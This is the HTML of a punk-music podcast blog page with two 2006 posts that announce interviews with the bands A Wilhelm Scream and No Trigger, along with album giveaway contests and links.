<a href="https://soundscenerevolution.com/tag/teenage-bottlerocket/" class="tag-cloud-link tag-link-36 tag-link-position-33" style="font-size: 11.6pt;" aria-label="Teenage Bottlerocket (2 items)">Teenage Bottlerocket</a>
<a href="https://soundscenerevolution.com/tag/the-aggrolites/" class="tag-cloud-link tag-link-115 tag-link-position-34" style="font-size: 8pt;" aria-label="The Aggrolites (1 item)">The Aggrolites</a>
<a href="https://soundscenerevolution.com/tag/the-bronx/" class="tag-cloud-link tag-link-114 tag-link-position-35" style="font-size: 8pt;" aria-label="The Bronx (1 item)">The Bronx</a>
<a href="https://soundscenerevolution.com/tag/the-falcon/" class="tag-cloud-link tag-link-59 tag-link-position-36" style="font-size: 11.6pt;" aria-label="The Falcon (2 items)">The Falcon</a>
<a href="https://soundscenerevolution.com/tag/the-fest/" class="tag-cloud-link tag-link-102 tag-link-position-37" style="font-size: 21pt;" aria-label="The Fest (8 items)">The Fest</a>
<a href="https://soundscenerevolution.com/tag/the-gaslight-anthem/" class="tag-cloud-link tag-link-105 tag-link-position-38" style="font-size: 11.6pt;" aria-label="The Gaslight Anthem (2 items)">The Gaslight Anthem</a>
<a href="https://soundscenerevolution.com/tag/the-lawrence-arms/" class="tag-cloud-link tag-link-91 tag-link-position-39" style="font-size: 11.6pt;" aria-label="The Lawrence Arms (2 items)">The Lawrence Arms</a>
<a href="https://soundscenerevolution.com/tag/the-playing-favorites/" class="tag-cloud-link tag-link-104 tag-link-position-40" style="font-size: 8pt;" aria-label="The Playing Favorites (1 item)">The Playing Favorites</a>
<a href="https://soundscenerevolution.com/tag/the-riot-before/" class="tag-cloud-link tag-link-128 tag-link-position-41" style="font-size: 8pt;" aria-label="The Riot Before (1 item)">The Riot Before</a>
<a href="https://soundscenerevolution.com/tag/the-t4-project/" class="tag-cloud-link tag-link-113 tag-link-position-42" style="font-size: 8pt;" aria-label="The T4 Project (1 item)">The T4 Project</a>
<a href="https://soundscenerevolution.com/tag/this-is-hell/" class="tag-cloud-link tag-link-109 tag-link-position-43" style="font-size: 8pt;" aria-label="This Is Hell (1 item)">This Is Hell</a>
<a href="https://soundscenerevolution.com/tag/this-is-my-fist/" class="tag-cloud-link tag-link-106 tag-link-position-44" style="font-size: 8pt;" aria-label="This Is My Fist (1 item)">This Is My Fist</a>
<a href="https://soundscenerevolution.com/tag/warped-tour/" class="tag-cloud-link tag-link-50 tag-link-position-45" style="font-size: 21pt;" aria-label="Warped Tour (8 items)">Warped Tour</a></div>
</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://soundscenerevolution.com/2010/05/'>May 2010</a></li>
	<li><a href='https://soundscenerevolution.com/2010/04/'>April 2010</a></li>
	<li><a href='https://soundscenerevolution.com/2010/01/'>January 2010</a></li>
	<li><a href='https://soundscenerevolution.com/2009/12/'>December 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/11/'>November 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/10/'>October 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/09/'>September 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/08/'>August 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/07/'>July 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/06/'>June 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/05/'>May 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/04/'>April 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/03/'>March 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/02/'>February 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2008/12/'>December 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/11/'>November 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/10/'>October 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/09/'>September 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/08/'>August 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/05/'>May 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/04/'>April 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/03/'>March 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/01/'>January 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2007/12/'>December 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/11/'>November 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/08/'>August 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/07/'>July 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/05/'>May 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/04/'>April 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/03/'>March 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/02/'>February 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/01/'>January 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2006/12/'>December 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/11/'>November 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/10/'>October 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/09/'>September 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/08/'>August 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/07/'>July 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/06/'>June 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/05/'>May 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/03/'>March 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/02/'>February 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/01/'>January 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2005/12/'>December 2005</a></li>
	<li><a href='https://soundscenerevolution.com/2005/11/'>November 2005</a></li>
	<li><a href='https://soundscenerevolution.com/2005/10/'>October 2005</a></li>
			</ul>

			</li>
	</ul>
</div>
<div class="text">

		
		 
				
			<div class="post">
				<h1 class="title"><a href="https://soundscenerevolution.com/2006/08/29/interview-with-a-wilhelm-scream-podcast-33/">Interview with A Wilhelm Scream &#8211; Podcast 33</a></h1>
				Posted by rich on 
				August 29, 2006 
				<p>This week we have something even more exciting than a debacle in a ten year old murder case, that&#8217;s right it&#8217;s A Wilhelm Scream (not just an exciting sound effect).  These Massachusans are not only the kings of soon to be pin up teen heart throbs, they&#8217;re also one of the best young technical punk bands around.  We got the chance to talk with Nuno and new bassist Brian (and knowing how this band goes through bassists this may be the only time you hear from him) about such fine topics as touring, being recognized at Best Buy and how awesomely unawesome Warped Tour is.  We even took time to tackle the big issues regarding Dexter Holland and Anarchy Airlines!</p>
<p>EXTRA SPECIAL BONUS PANDA FUN TIME!!!: Once again Justin from PunkNews.Org finagled his way onto the show.  I&#8217;m not sure about the details about how he got on the show but I believe it has something to do with me asking him.  Anyhow, he throws a couple of funny lines out there so keep an ear out for him.</p>
<p>Finally, we have a new contest were you can win a FREE copy of A Wilhelm Scream&#8217;s The Benefits of Thinking Out Loud and a CAN COZY!  It&#8217;s like Christmas in your internet and A Wilhelm Scream is coming!   Be sure to listen to the last 8 minutes or so to learn how to enter.  And your continued contact through <a href="mailto:soundscenerevolution@gmail.com">SoundSceneRevolution@gmail.com</a>, our <a href="http://www.myspace.com/soundscenerevolution">MySpace</a> and the comments section always makes us smile (even if it&#8217;s only at your horrible grammar).  So keep coming back and we&#8217;ll keep asking the questions you never wanted to know the answers to.<br />
-Rich</p>
<ul>
<li><a href="http://www.awilhelmscream.com/" target="_blank">Official site of A Wilhelm Scream</a></li>
<li><a href="http://www.myspace.com/awilhelmscream" target="_blank">A Wilhelm Scream on MySpace</a></li>
<li><a href="http://en.wikipedia.org/wiki/A_Wilhelm_Scream" target="_blank">A Wilhelm Scream on Wikipedia</a></li>
<li><a href="http://www.flickr.com/photos/soundscenerevolution/sets/72157594257878771/" target="_blank">Some Photos of the interview and show</a></li>
<li><a href="http://vids.myspace.com/index.cfm?fuseaction=vids.individual&amp;videoid=1107471400" target="_blank">A short video of their show in Santa Cruz, CA</a></li>
</ul>
				<div class="postinfo">
					<div class="alignleft">Posted under <a href="https://soundscenerevolution.com/category/hardcore/" rel="category tag">Hardcore</a>, <a href="https://soundscenerevolution.com/category/podcast/" rel="category tag">Podcast</a>, <a href="https://soundscenerevolution.com/category/punk-rock/" rel="category tag">Punk Rock</a>, <a href="https://soundscenerevolution.com/category/rock/" rel="category tag">Rock</a></div>
					<div class="alignright"><a href="https://soundscenerevolution.com/2006/08/29/interview-with-a-wilhelm-scream-podcast-33/#comments">Comments (0)</a></div>
				</div>
			</div>
			<div class="postline"></div>

				
			<div class="post">
				<h1 class="title"><a href="https://soundscenerevolution.com/2006/07/11/interview-with-no-trigger-podcast-26/">Interview with No Trigger &#8211; Podcast 26</a></h1>
				Posted by rich on 
				July 11, 2006 
				<p>So I hope you all spent your Fourth of July week soaking in the beauty that is American Freedom.  Apparently there was also some big Kickball tournament or something too (I guess it was on ESPN 8 or Telemundo).  However, that garbage is purely for those Un-American godless, third world, countries who need to pray to Jesus for the salvation of democracy.</p>
<p>Speaking of praying, I pray that you&#8217;ve heard of No Trigger who hail from Dudley, MA (which is technically America).  Their latest album, Canyoneer, has been getting love from critics and audiences alike and they have a live show that packs enough energy to power one of the those heathen third world countries.  We got to talk with Tom and Mike from the band, which by the way, is the names of 80% of the band (if you&#8217;re doing the math that means two Tom&#8217;s and two Mike&#8217;s).  These guys are not only really talented but funny as well (and cute as one of those buggley eyed kitten posters).  So listen to this shit.</p>
<p>In addition we have a NEW CONTEST this week for a chance to win one of two copies of Canyoneer.  As always listen to the last part of the broadcast to get the entry rules.  You know you love us so hit us up at <a href="mailto:soundscenerevolution@gmail.com">SoundSceneRevolution@gmail.com</a>, on our <a href="http://www.myspace.com/soundscenerevolution">MySpace</a>, or on the comments section.  Enjoy nursing that week long hangover you got and be sure to come back next week for more awesome music and prizes.<br />
-Rich</p>
<p>P.S. I forgot to add that the song we play is &#8220;Hail Mary Leakey&#8221; (not Seeky or seeskey or whatever the hell I try and say).  Like the pro&#8217;s we are we didn&#8217;t have the CD on us so we looked up the track names and apparently someone else mislabeled the track and we just followed them.  My bad.</p>
<ul>
<li><a href="http://www.notrigger.org" target="_blank">Official No Trigger Site</a></li>
<li><a href="http://www.myspace.com/notrigger" target="_blank">No Trigger on MySpace</a></li>
<li><a href="http://en.wikipedia.org/wiki/No_Trigger" target="_blank">No Trigger on Wikipedia</a></li>
<li><a href="http://www.flickr.com/photos/soundscenerevolution/sets/72157594195019174/" target="_blank">Some Photos from the interview and show</a></li>
<li><a href="http://vids.myspace.com/index.cfm?fuseaction=vids.individual&amp;videoid=920951991&amp;n=2" target="_blank">Short video of a show they played</a></li>
</ul>
				<div class="postinfo">
					<div class="alignleft">Posted under <a href="https://soundscenerevolution.com/category/hardcore/" rel="category tag">Hardcore</a>, <a href="https://soundscenerevolution.com/category/podcast/" rel="category tag">Podcast</a>, <a href="https://soundscenerevolution.com/category/punk-rock/" rel="category tag">Punk Rock</a></div>
					<div class="alignright"><a href="https://soundscenerevolution.com/2006/07/11/interview-with-no-trigger-podcast-26/#comments">Comments (0)</a></div>
				</div>
			</div>
			<div class="postline"></div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

	
</div>

<div class="clear"></div>
		</div>
		<div id="footer">
Sound Scene Revolution designed by <a href="http://web2feel.com/">Web2Feel Web Design</a> for
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/galactica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
